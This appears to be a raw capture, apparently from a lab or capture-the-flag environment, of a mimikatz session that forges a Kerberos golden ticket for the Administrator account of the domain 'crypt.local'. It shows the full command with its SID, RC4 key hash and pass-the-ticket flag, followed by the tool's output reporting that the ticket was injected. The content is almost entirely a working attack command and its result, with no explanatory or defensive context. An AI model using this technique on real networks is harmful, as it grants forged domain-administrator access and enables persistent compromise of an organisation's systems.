 mimikatz # kerberos::golden /domain:crypt.local  /sid:S-1-5-21-2129694527-3818775393-1124051401 /rc4:1562c12fc05b092f6e0aed3154eb5fe5 /user:Administrator /id:500 /renewmax:7 /endin:8 /ptt
User      : Administrator
Domain    : crypt.local (CRYPT)
SID       : S-1-5-21-2129694527-3818775393-1124051401
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1562c12fc05b092f6e0aed3154eb5fe5 - rc4_hmac_nt
Lifetime  : 10/23/2025 8:13:37 PM ; 10/23/2025 8:21:37 PM ; 10/23/2025 8:20:37 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ crypt.local' successfully submitted for current session

mimikatz #